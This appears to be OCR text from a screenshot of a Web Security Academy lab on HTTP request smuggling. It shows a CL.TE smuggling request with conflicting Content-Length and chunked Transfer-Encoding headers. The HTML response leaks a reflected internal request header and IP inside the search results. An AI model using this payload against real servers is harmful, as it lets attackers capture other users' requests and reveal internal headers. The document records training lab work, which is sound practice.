 1 POST / HTTP/1.1
2 Host: 0a91009f03bf5fccc0aea2f8005600a5.web-security-academy.net
3 Content-Length: 78
4 Transfer-Encoding: chunked
5
6 0
7
8 POST / HTTP/1.1
9 Content-Length: 80
10 Connection: close
11
12 search=test
13
14
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for 'test
54
55 POST / HTTP/1.1
56 X-czZcag-Ip: 213.194.174.242
57 Host: 0a91009f03bf'
</h1>
58 <hr>
59 </section>
60 <section class=search>
61 <form action=/ method=POST>
62 <input type=text placeholder='Search the blog...' name=search>
63 <button type=submit class=button>
Search